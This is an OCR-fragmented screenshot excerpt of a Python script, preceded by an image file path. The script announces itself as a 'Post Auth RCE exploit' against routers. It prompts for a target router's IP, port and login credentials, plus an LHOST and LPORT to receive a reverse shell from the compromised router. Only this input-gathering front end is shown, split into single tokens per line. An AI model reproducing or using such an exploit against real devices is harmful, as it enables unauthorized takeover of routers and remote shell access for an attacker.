
print
(
"## Running Post Auth RCE 
exploit"
)
print
(
)
print
(
)
    router_ip 
=
input
(
"## Enter the 
router ip to exploit: "
)
    router_port 
=
int
(
input
(
"## Enter the victim 
router web page port (default is 80): 
"
)
or
"80"
)
    router_user 
=
input
(
"## Enter the 
username for the router login: "
)
    router_pass 
=
input
(
"## Enter the 
password for the router login: "
)
    LHOST 
=
input
(
"## Enter the LHOST 
for the router reverse shell: "
)
    LPORT 
=
input
(
"## Enter the LPORT 
for the router reverse shell: "
)